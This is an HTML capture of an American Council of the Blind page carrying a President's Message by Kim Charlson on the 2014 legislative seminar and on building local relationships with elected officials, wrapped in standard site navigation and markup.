

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/presidents-message-politics-are-local-kim-charlson
body_size: 13315
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/presidents-message-politics-are-local-kim-charlson" />
<link rel="shortlink" href="https://www.acb.org/node/263" />

    <title>President&#039;s Message: Politics Are Local | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/263","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-263 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        President&#039;s Message: Politics Are Local 
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">President&#039;s Message: Politics Are Local </h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="263" about="/content/presidents-message-politics-are-local-kim-charlson" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="President&#039;s Message: Politics Are Local " class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Kim Charlson</strong></p>

<p>In late February, nearly 100 leaders of the American Council of the Blind from across the country, gathered in the Washington, D.C. area to learn the latest on ACB's key legislative initiatives. The two primary priorities for the ACB 2014 legislative seminar were H.R. 3749, The Medicare Demonstration of Coverage for Low Vision Devices Act of 2013 and H.R. 4040, The Alice Cogswell and Anne Sullivan Macy Act of 2014.<br>
&nbsp;<br>
I was so impressed with the enthusiasm demonstrated by those present on the issues and their excitement in visiting Capitol Hill. All of the attendees set up appointments with members of their Congressional delegations and spent the final day of the legislative seminar walking around visiting offices to discuss ACB issues.<br>
&nbsp;<br>
My own Massachusetts delegation was comprised of six attendees, and we divided up our 11 representatives and senators so that each team of two people would visit offices including their own representative. Some delegations from larger states like Florida, California and Pennsylvania had incredible numbers of office visits to make during the day, but all attendees took their assigned task in stride, walking up and down Capitol Hill making visits.<br>
&nbsp;<br>
While most appointments were with key legislative staff in the Washington, D.C. office, some members did have the opportunity to meet directly with their representative or senator. Whether the meetings were with staff or the elected officials directly, the value of a personal visit is priceless. Such meetings are the first step in beginning the critical process of building a trusted relationship with a representative or senator, and provide ACB members with the opportunity to spotlight our priority issues.<br>
&nbsp;<br>
Not all of our legislative advocacy has to take place in Washington, D.C. on Capitol Hill. Every U.S. representative and senator has local district offices at home, and you and your members can make an appointment and go in and visit with them in person. In many ways, these local meetings are even more effective than the Capitol Hill appointments, since you generally can meet with the elected official and can have more time to discuss the issues and begin to build a long-term relationship. The ultimate goal is that your legislator will think of you and your affiliate as their "go to" resource on blindness issues.<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
When I first moved to Massachusetts in 1985, I was very excited to learn that I had moved into the district for then Speaker of the U.S. House of Representatives "Tip" O'Neill. He is credited with coining the phrase "All politics is local." This is now a common phrase in the political arena, which captures the concept that a politician's success is directly tied to his ability to understand and influence the issues of highest importance to his or her constituents. It is usually the personal issues, rather than big and intangible ideas like world peace, that are most often what voters care about. The reality is that most people who vote are focused on resolving their local issues.<br>
&nbsp;<br>
I was honored to witness firsthand two outstanding examples of ACB state affiliates building amazing relationships. In the fall, I was pleased to attend the state convention of the Alabama Council of the Blind. During their convention, Gov. Robert Bentley dropped in to address the membership. His remarks were clear, and targeted to the concerns and key issues of the membership of the Alabama Council of the Blind.<br>
&nbsp;<br>
More recently, I had the privilege to attend the convention of the Hawaii Association of the Blind in Honolulu. While the flight was long, and the visit too short, the fellowship and relationships and the true "Aloha spirit" were strong. As I sat down at the banquet head table, I was introduced to their special guest for the evening, Gov. Neil Abercrombie. Many leaders of the HAB have been growing a relationship with Gov. Abercrombie since the early 1970s, when he was entering public service as a state senator. They have talked with him, campaigned for him, worked with him on issues, and become more than constituents, they have become respected friends and colleagues. His remarks to the convention audience were so focused and he discussed his funding increase for blindness services in Hawaii.<br>
&nbsp;<br>
I would appreciate hearing from other affiliates that have developed these types of close relationships with elected officials. Each and every one of you can grow your local relationships to help in advancing the advocacy agenda for your affiliate and for ACB. Take the step, reach out and make that first appointment in your community to begin a new relationship that will benefit the future of people who are blind in your state and across the nation.</p>
</div>
              <div property="content:encoded" class="field__item"><p>&nbsp;</p>
<h2><strong>&nbsp;</strong></h2>
<p>&nbsp;</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
